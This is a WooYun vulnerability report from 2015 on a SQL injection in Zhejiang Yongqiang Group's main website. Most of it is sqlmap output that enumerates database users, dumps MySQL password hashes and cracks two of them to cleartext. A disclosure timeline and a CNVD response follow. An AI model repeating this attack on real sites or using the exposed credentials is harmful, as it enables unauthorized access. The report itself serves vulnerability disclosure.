漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-0155586
漏洞标题:浙江永强集团主站存在sql注入
相关厂商:浙江永强集团
漏洞作者: 小良不能说的秘密
提交时间:2015-11-28 02:36
修复时间:2016-01-16 18:40
公开时间:2016-01-16 18:40
漏洞类型:SQL注射漏洞
危害等级:中
自评Rank:6
漏洞状态:已交由第三方合作机构(cncert国家互联网应急中心)处理
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-11-28: 细节已通知厂商并且等待厂商处理中
2015-12-02: 厂商已经确认,细节仅向厂商公开
2015-12-12: 细节向核心白帽子及相关领域专家公开
2015-12-22: 细节向普通白帽子公开
2016-01-01: 细节向实习白帽子公开
2016-01-16: 细节向公众公开
简要描述:
sql注入,
详细说明:


http://**.**.**.**/job.php?id=1015
出现sql注入。直接用sqlmap跑
可以得到
数据库名称 yongqiang
数据库用户
[16:28:17] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.2.4
back-end DBMS: MySQL 5
[16:28:17] [INFO] fetching database users
[16:28:17] [INFO] fetching number of database users
[16:28:17] [INFO] retrieved: 3
[16:28:20] [INFO] retrieved: 'root'@'localhost'
[16:29:18] [INFO] retrieved: 'root2'@'%'
[16:30:13] [INFO] retrieved: 'mail'@'%'
database management system users [3]:
[*] 'mail'@'%'
[*] 'root'@'localhost'
[*] 'root2'@'%'
[16:33:41] [INFO] fetching number of password hashes
for user 'root'
[16:33:41] [INFO] retrieved: 1
[16:33:44] [INFO] fetching password hashes for user
'root'
[16:33:44] [INFO] retrieved:
[16:33:46] [INFO] fetching number of password hashes
for user 'root2'
[16:33:46] [INFO] retrieved: 1
[16:33:49] [INFO] fetching password hashes for user
'root2'
[16:33:49] [INFO] retrieved:
*0D64DFFBB5BEE5AC53778B215585FA9A4996C6EA
[16:35:52] [INFO] fetching number of password hashes
for user 'mail'
[16:35:52] [INFO] retrieved: 1
[16:35:55] [INFO] fetching password hashes for user
'mail'
[16:35:55] [INFO] retrieved:
*4F05800E96173A731D4A5D3114A3A2B83C18C096
do you want to use dictionary attack on retrieved
password hashes? [Y/n/q] y
[16:53:17] [INFO] using hash method: 'mysql_passwd'
what's the dictionary's location? [D:\sqlmap\sqlmap
\txt\wordlist.txt]
[16:53:23] [INFO] loading dictionary from: 'D:\sqlmap
\sqlmap\txt\wordlist.txt'
do you want to use common password suffixes? (slow!)
[y/N] y
[16:53:28] [INFO] starting dictionary attack
(mysql_passwd)
[16:53:29] [INFO] found: 'mail' for user: 'mail'
[16:53:29] [INFO] found: 'root2' for user: 'root2'
database management system users password hashes:
[*] mail [1]:
password hash:
*4F05800E96173A731D4A5D3114A3A2B83C18C096
clear-text password: mail
[*] root [1]:
password hash: NULL
[*] root2 [1]:
password hash:
*0D64DFFBB5BEE5AC53778B215585FA9A4996C6EA
clear-text password: root2


列表名太多了,只跑了部分
漏洞证明:
修复方案:
养条“狗”
版权声明:转载请注明来源 小良不能说的秘密@乌云
漏洞回应
厂商回应:
危害等级:中
漏洞Rank:9
确认时间:2015-12-02 18:38
厂商回复:
CNVD确认所述漏洞情况,暂未建立与网站管理单位的直接处置渠道,待认领。
最新状态:
暂无